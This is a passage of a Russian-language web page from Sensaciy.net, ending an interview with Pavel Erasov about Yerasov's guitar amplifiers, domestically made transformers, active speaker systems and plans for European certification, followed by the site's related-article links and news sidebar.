<blockquote><p><strong>Павел Ерасов:</strong> Вопрос технологий, вопрос качества, стоимости и вопрос имиджевой составляющей. Покупатель старается выбирать доступный на рынке именитый проверенный бренд, хотя и заплатив за него больше. Российскому производителю успешно входить в такой консервативный рынок гитарного оборудования — это большой риск не отбить своих вложений, даже если качество продукции будет на высочайшем уровне. Но в нынешней ситуации из-за санкций, повторю, делать какие-либо прогнозы бессмысленно и, вполне возможно, что из-за нестабильности поставок импортных комплектующих и непонятностей с колебанием цен, отечественная продукция может быть востребованной. Вопрос времени.<br />
В качестве примера имортозамещения, если брать «Yerasov», можем привести трансформаторы американской фирмы «Classic Tone», которые мы использовали в более дорогих сериях нашего оборудования, делая его, из-за импорта, ещё дороже. Не так давно мы приняли решение производить трансформаторы самостоятельно. Вдобавок, завод в Америке, к сожалению, закрылся, а мы, к счастью, нет. Теперь мы производим полные аналоги этих элементов у себя. При этом качество и звук не отличимы от американской продукции.</p></blockquote>
<p class="jetpack-slideshow-noscript robots-nocontent">Это слайд-шоу требует JavaScript.</p><div id="gallery-115825-4-slideshow" class="jetpack-slideshow-window jetpack-slideshow jetpack-slideshow-black" data-trans="fade" data-autostart="1" data-gallery="[{&quot;src&quot;:&quot;https:\/\/sensaciy.net\/wp-content\/uploads\/2022\/05\/16.jpeg&quot;,&quot;id&quot;:&quot;115850&quot;,&quot;title&quot;:&quot;\u0410\u043f\u043f\u0430\u0440\u0430\u0442 \u0434\u043b\u044f \u043d\u0430\u043c\u043e\u0442\u043a\u0438 \u0442\u0440\u0430\u043d\u0441\u0444\u043e\u0440\u043c\u0430\u0442\u043e\u0440\u0430 \u0026#8212; \u043a\u043e\u043b\u043b\u0430\u0436 \u0410\u043d\u0434\u0440\u0435\u044f \u0417\u0430\u0439\u0446\u0435\u0432\u0430.&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;\u0410\u043f\u043f\u0430\u0440\u0430\u0442 \u0434\u043b\u044f \u043d\u0430\u043c\u043e\u0442\u043a\u0438 \u0442\u0440\u0430\u043d\u0441\u0444\u043e\u0440\u043c\u0430\u0442\u043e\u0440\u0430 \u0026#8212; \u043a\u043e\u043b\u043b\u0430\u0436 \u0410\u043d\u0434\u0440\u0435\u044f \u0417\u0430\u0439\u0446\u0435\u0432\u0430.&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/sensaciy.net\/wp-content\/uploads\/2022\/05\/17.jpeg&quot;,&quot;id&quot;:&quot;115851&quot;,&quot;title&quot;:&quot;\u041d\u0430\u043c\u043e\u0442\u043a\u0430 \u0442\u0440\u0430\u043d\u0441\u0444\u043e\u0440\u043c\u0430\u0442\u043e\u0440\u0430 \u0026#8212; \u043a\u043e\u043b\u043b\u0430\u0436 \u0410\u043d\u0434\u0440\u0435\u044f \u0417\u0430\u0439\u0446\u0435\u0432\u0430.&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;\u041d\u0430\u043c\u043e\u0442\u043a\u0430 \u0442\u0440\u0430\u043d\u0441\u0444\u043e\u0440\u043c\u0430\u0442\u043e\u0440\u0430 \u0026#8212; \u043a\u043e\u043b\u043b\u0430\u0436 \u0410\u043d\u0434\u0440\u0435\u044f \u0417\u0430\u0439\u0446\u0435\u0432\u0430.&quot;,&quot;itemprop&quot;:&quot;image&quot;}]" itemscope itemtype="https://schema.org/ImageGallery"></div>
<p><strong>Сенсаций.Нет:</strong> Но ведь помимо гитарного усиления и педалей эффектов, «Yerasov» производит те самые широкополосные аудио-системы о которых вы сказали выше. Но честно говоря, это не самая известная сторона вашего производства, хотя на сайте компании ей посвящён целый раздел.</p>
<blockquote><p><strong>Павел Ерасов:</strong> Акустические системы мы выпускаем очень давно. Была большая потребность в недорогих и надежных активных акустических системах . На пике производства мы выпускали около трёх сотен колонок всех наименований в месяц. Сейчас спрос невелик, так как на рынке стало доступно много недорогой китайской акустики в пластиковых корпусах различного качества. В основном эта продукция шла в небольшие дома культуры и школы. Качество мы отработали настолько чётко, что лишь считанные единицы проданного возвращались к нам на ремонт. Буквально недавно нам привезли на ремонт колонку 2009 года, где мы заменили несколько радиодеталей. Большую часть продукции этой нашей линии производства мы больше уже никогда не встречаем — она уезжает к месту работы и работает там безвылазно десятилетиями.</p></blockquote>
<figure id="attachment_115881" aria-describedby="caption-attachment-115881" style="width: 1000px" class="wp-caption alignnone"><img loading="lazy" decoding="async" data-attachment-id="115881" data-permalink="https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/5-2-24/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/05/5-2.jpeg" data-orig-size="1600,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Yerasov music corporation &#8212; мозговой штурм на производстве &#8212; фото из личного архива Павла Ерасова." data-image-description="" data-image-caption="&lt;p&gt;Yerasov music corporation &#8212; мозговой штурм на производстве &#8212; фото из личного архива Павла Ерасова.&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/05/5-2-300x188.jpeg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/05/5-2-1024x640.jpeg" class="size-large wp-image-115881" src="https://sensaciy.net/wp-content/uploads/2022/05/5-2-1024x640.jpeg" alt="" width="1000" height="625" srcset="https://sensaciy.net/wp-content/uploads/2022/05/5-2-1024x640.jpeg 1024w, https://sensaciy.net/wp-content/uploads/2022/05/5-2-300x188.jpeg 300w, https://sensaciy.net/wp-content/uploads/2022/05/5-2-1536x960.jpeg 1536w, https://sensaciy.net/wp-content/uploads/2022/05/5-2.jpeg 1600w, https://sensaciy.net/wp-content/uploads/2022/05/5-2-300x188@2x.jpeg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-115881" class="wp-caption-text"><em>Yerasov music corporation &#8212; мозговой штурм на производстве &#8212; фото из личного архива Павла Ерасова.</em></figcaption></figure>
<p><strong>Сенсаций.Нет:</strong> До начала специальной военной операции на Украине и последовавших после этого изменений в мировой экономической обстановке, каким вы видели развитие компании «Yerasov»?</p>
<blockquote><p><strong>Павел Ерасов:</strong> Это выход на европейский рынок с нашей доступной и качественной продукцией под нашим брендом YERASOV. Одним из шагов стала подача заявки на европейскую сертификацию качества наших усилителей, что должно было развязать нам руки на прямую торговлю в Европе продукции под собственным брендом. Там очень серьёзно подходят к вопросу качества продукции и соответствия сертификатам безопасности. На данный момент образцы находятся в Словакии в испытательной лаборатории. Предварительное тестирование в России показало, что мы полностью соответствуем всем стандартам.<br />
Мы, безусловно хотим продолжать успешно работать в этом направлении, успешно торговать, ведь наши усилители, да и вся продукция в целом этого достойна.<br />
Более того, хоть наши планы и пришлось скорректировать, компания «Yerasov» готовит много приятных новостей и сюрпризов российским музыкантам. Но об этом мы обязательно ещё поговорим, когда всё намеченное воплотится в жизнь!</p></blockquote>
<figure id="attachment_115879" aria-describedby="caption-attachment-115879" style="width: 1000px" class="wp-caption alignnone"><img loading="lazy" decoding="async" data-attachment-id="115879" data-permalink="https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/15-5/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/05/15.jpeg" data-orig-size="1600,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Александр Евгеньевич Ерасов &#8212; коллаж Андрея Зайцева." data-image-description="" data-image-caption="&lt;p&gt;Александр Евгеньевич Ерасов &#8212; коллаж Андрея Зайцева.&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/05/15-300x188.jpeg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/05/15-1024x640.jpeg" class="size-large wp-image-115879" src="https://sensaciy.net/wp-content/uploads/2022/05/15-1024x640.jpeg" alt="" width="1000" height="625" srcset="https://sensaciy.net/wp-content/uploads/2022/05/15-1024x640.jpeg 1024w, https://sensaciy.net/wp-content/uploads/2022/05/15-300x188.jpeg 300w, https://sensaciy.net/wp-content/uploads/2022/05/15-1536x960.jpeg 1536w, https://sensaciy.net/wp-content/uploads/2022/05/15.jpeg 1600w, https://sensaciy.net/wp-content/uploads/2022/05/15-300x188@2x.jpeg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-115879" class="wp-caption-text"><em>Александр Евгеньевич Ерасов &#8212; коллаж Андрея Зайцева.</em></figcaption></figure>
<div class="flat_pm_end"></div>

        </div>


    </div>

        <p>Автор: <a href="https://vk.com/vv_and_band" title="Перейти на сайт Василий Виноградов" rel="author external">Василий Виноградов</a></p>
	
	<p>
		Подписывайтесь на наш <a href="https://t.me/sensaciynet" class="link-color">Телеграм-канал "Сенсаций.Нет"</a> и не дайте новостям себя обмануть!
	</p>
</article>



						
						            <div class="twp-related-article">
                <div class="twp-row twp-row-small">

                    
                        <div class="column column-4 column-md-10 column-sm-10">
                            <div class="content-main">
                                <div class="content-panel">
                                    <article class="news-article">
                                        <div class="news-article-panel">

                                                                                            <div class="entry-image">
                                                    
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2024/05/K1A0292-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Глава RC Group назвала ключевые условия взаимодействия государства и МСП" title="Глава RC Group назвала ключевые условия взаимодействия государства и МСП" decoding="async" loading="lazy" data-attachment-id="178219" data-permalink="https://sensaciy.net/glava-infinteha-prizvala-k-cifrovoy-revolyucii-v-upravlenii-peterburgom/_k1a0292/" data-orig-file="https://sensaciy.net/wp-content/uploads/2024/05/K1A0292.jpg" data-orig-size="1500,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Михайлова" data-image-description="" data-image-caption="&lt;p&gt;Личный архив Марии Михайловой&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2024/05/K1A0292-300x200.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2024/05/K1A0292-1024x683.jpg" />
            
                                                    <div class="meta-categories-2">
                                                        <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/business/" rel="category tag">Люди дела</a></li></ul></span></div>                                                    </div>
                                                </div>
                                            
                                            <div class="entry-details">
                                                <h3 class="entry-title entry-title-medium">
                                                    <a href="https://sensaciy.net/glava-rc-group-nazvala-klyuchevye-usloviya-vzaimodeystviya-gosudarstva-i-msp/" rel="bookmark" title="Глава RC Group назвала ключевые условия взаимодействия государства и МСП">Глава RC Group назвала ключевые условия взаимодействия государства и МСП</a>
                                                </h3>
                                                <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/2b5cab9454a928716375abe9591565fc3d4b5a5142f9ebc2b308cc1b43008dd4?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b5cab9454a928716375abe9591565fc3d4b5a5142f9ebc2b308cc1b43008dd4?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/firstredactor/">Анна Мироненко</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/glava-rc-group-nazvala-klyuchevye-usloviya-vzaimodeystviya-gosudarstva-i-msp/" rel="bookmark"><time class="entry-date published" datetime="2024-08-30T20:19:09+03:00">30.08.2024</time><time class="updated" datetime="2024-08-30T20:19:14+03:00">30.08.2024</time></a></span></div>                                            </div>

                                        </div>
                                    </article>
                                </div>
                            </div>
                        </div>

                                        
                                            <div class="column column-6 column-md-10 column-sm-10">
                            <div class="twp-row twp-row-small">
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2024/08/умный-город-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Умный город и цифра: что нужно, чтобы он работал, кто этим занимается" title="Умный город и цифра: что нужно, чтобы он работал, кто этим занимается" decoding="async" loading="lazy" data-attachment-id="185983" data-permalink="https://sensaciy.net/umniy-gorod-i-tsifra-kto-etim-zanimaetsia/%d1%83%d0%bc%d0%bd%d1%8b%d0%b9-%d0%b3%d0%be%d1%80%d0%be%d0%b4/" data-orig-file="https://sensaciy.net/wp-content/uploads/2024/08/умный-город.jpg" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="умный город" data-image-description="" data-image-caption="&lt;p&gt;Изображение сгенерировано нейросетью Kandinsky&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2024/08/умный-город-300x169.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2024/08/умный-город-1024x576.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/business/" rel="category tag">Люди дела</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/umniy-gorod-i-tsifra-kto-etim-zanimaetsia/" rel="bookmark" title="Умный город и цифра: что нужно, чтобы он работал, кто этим занимается">Умный город и цифра: что нужно, чтобы он работал, кто этим занимается</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/editor-zamena/">Яков Пименов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/umniy-gorod-i-tsifra-kto-etim-zanimaetsia/" rel="bookmark"><time class="entry-date published" datetime="2024-08-16T18:20:00+03:00">16.08.2024</time><time class="updated" datetime="2024-08-16T18:21:21+03:00">16.08.2024</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2024/02/319-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="На фестивале «Волжские встречи» показали фильм «Королевство потерянных языков»" title="На фестивале «Волжские встречи» показали фильм «Королевство потерянных языков»" decoding="async" loading="lazy" data-attachment-id="171096" data-permalink="https://sensaciy.net/vv-34-festival-zima-korolevsrvo-poterjannyh-yazikov/attachment/319/" data-orig-file="https://sensaciy.net/wp-content/uploads/2024/02/319.png" data-orig-size="1615,895" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="фильм про чувашский язык и культуру" data-image-description="" data-image-caption="&lt;p&gt;кадр из фильма &#171;Королевство потерянных языков&#187;&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2024/02/319-300x166.png" data-large-file="https://sensaciy.net/wp-content/uploads/2024/02/319-1024x567.png" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/business/" rel="category tag">Люди дела</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/vv-34-festival-zima-korolevsrvo-poterjannyh-yazikov/" rel="bookmark" title="На фестивале «Волжские встречи» показали фильм «Королевство потерянных языков»">На фестивале «Волжские встречи» показали фильм «Королевство потерянных языков»</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/4aaabebe7a289af3cc7926e9da18d3b55917da72db3525bd3a6c9143f83237fe?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4aaabebe7a289af3cc7926e9da18d3b55917da72db3525bd3a6c9143f83237fe?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/sima-vipusk/">Серафима Васильева</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/vv-34-festival-zima-korolevsrvo-poterjannyh-yazikov/" rel="bookmark"><time class="entry-date published" datetime="2024-02-17T12:43:28+03:00">17.02.2024</time><time class="updated" datetime="2024-02-17T13:18:56+03:00">17.02.2024</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2022/08/1-2-480x298.jpeg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Михаил Клягин: &#171;Делай  музыку так хорошо, чтобы у окружающих не было шанса обратиться к чему-то другому&#187;" title="Михаил Клягин: &#171;Делай  музыку так хорошо, чтобы у окружающих не было шанса обратиться к чему-то другому&#187;" decoding="async" loading="lazy" data-attachment-id="123249" data-permalink="https://sensaciy.net/michail_klyagin_nesi_svoy_svet/1-2-58/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/08/1-2.jpeg" data-orig-size="1600,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Михаил Клягин &#8212; коллаж Андрей Зайцев." data-image-description="&lt;p&gt;Михаил Клягин &#8212; коллаж Андрей Зайцев.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Михаил Клягин &#8212; коллаж Андрей Зайцев.&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/08/1-2-300x188.jpeg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/08/1-2-1024x640.jpeg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/business/" rel="category tag">Люди дела</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/michail_klyagin_nesi_svoy_svet/" rel="bookmark" title="Михаил Клягин: &#171;Делай  музыку так хорошо, чтобы у окружающих не было шанса обратиться к чему-то другому&#187;">Михаил Клягин: &#171;Делай  музыку так хорошо, чтобы у окружающих не было шанса обратиться к чему-то другому&#187;</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/fac1e23112ad7c5ee5aa3e938d8dcdd793e154dffb093d34f825d0bb1da69508?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fac1e23112ad7c5ee5aa3e938d8dcdd793e154dffb093d34f825d0bb1da69508?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/reporter/">Василий Виноградов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/michail_klyagin_nesi_svoy_svet/" rel="bookmark"><time class="entry-date published" datetime="2022-08-04T11:02:00+03:00">04.08.2022</time><time class="updated" datetime="2022-08-04T11:21:16+03:00">04.08.2022</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2022/06/1-480x298.jpeg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Игорь Сандлер. Человек и фестиваль" title="Игорь Сандлер. Человек и фестиваль" decoding="async" loading="lazy" data-attachment-id="120882" data-permalink="https://sensaciy.net/igor_sandler_chelovek_i_festival/1-175/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/06/1.jpeg" data-orig-size="1600,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Игорь Сандлер в студии. Коллаж Андрея Зайцева" data-image-description="" data-image-caption="&lt;p&gt;Игорь Сандлер в студии. Коллаж Андрея Зайцева&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/06/1-300x188.jpeg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/06/1-1024x640.jpeg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/business/" rel="category tag">Люди дела</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/igor_sandler_chelovek_i_festival/" rel="bookmark" title="Игорь Сандлер. Человек и фестиваль">Игорь Сандлер. Человек и фестиваль</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/fac1e23112ad7c5ee5aa3e938d8dcdd793e154dffb093d34f825d0bb1da69508?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fac1e23112ad7c5ee5aa3e938d8dcdd793e154dffb093d34f825d0bb1da69508?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/reporter/">Василий Виноградов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/igor_sandler_chelovek_i_festival/" rel="bookmark"><time class="entry-date published" datetime="2022-07-01T17:04:00+03:00">01.07.2022</time><time class="updated" datetime="2022-07-01T16:48:31+03:00">01.07.2022</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                                        </div>
            </div>
            
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sensaciy.net/minoborony-rf-otchitalos-ob-unichtozhenii-tryoh-ukrainskih-samolyotov/" rel="prev">Минобороны РФ отчиталось об уничтожении трёх украинских самолётов</a></div><div class="nav-next"><a href="https://sensaciy.net/obstrel-vsu-povredil-lep-v-belgorodskoj-oblasti/" rel="next">Обстрел ВСУ повредил ЛЭП в Белгородской области</a></div></div>
	</nav>
					</main>
				</div>

				<aside id="twp-aside-primary" class="widget-area widget-area-1 " role="complementary"><div id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title">Новости</h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/v-kaliningrade-ot-meningita-umer-dvuhletnij-rebenok/" rel="bookmark">В Калининграде от менингита умер двухлетний ребенок</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/dela-po-ischeznoveniyu-podrostka-v-krasnoyarske-obedinyat-v-odno-proizvodstvo/" rel="bookmark">Дела по исчезновению подростка в Красноярске объединят в одно производство</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/" rel="bookmark">ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a></div></li></ul>
</div></aside>
			</div>
		</div>
	</div>
		
    <script>
        $(function(){
            var widWindow = $('body').width();
            console.log(widWindow);

            // $('article').find('img').each(function(){
            //     let title = $(this).attr('title');
            //     if(title !== undefined){
            //         $(this).after('<div class="title_image">'+title+'</div>');
            //     }

            // });

            if(widWindow <= 768){
                var count = 0;
                $('.twp-row-small .column-5').each(function (){
                    if(count >= 3){
                        $(this).remove();
                    }
                    count++;
                })
            }
        });
    </script>

<div class="tooltipOuter">
    <div class="tooltipInner"></div>
</div>
    <div class="twp-read-later-notification"></div>


        <div class="popup-search">
            <div class="table-align">
                <div class="table-align-cell v-align-middle">
                    <button type="button" id="search-closer" class="close-popup twp-btn-transparent"></button>
                    <form role="search" method="get" class="search-form" action="https://sensaciy.net/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
            </div>
        </div>

    
</div>


<footer id="colophon" class="site-footer" role="contentinfo">

    
        <div class="footer-area footer-upper-area footer-column-4">
            <div class="wrapper">
                <div class="twp-row twp-footer-row">

                                            <div class="column">
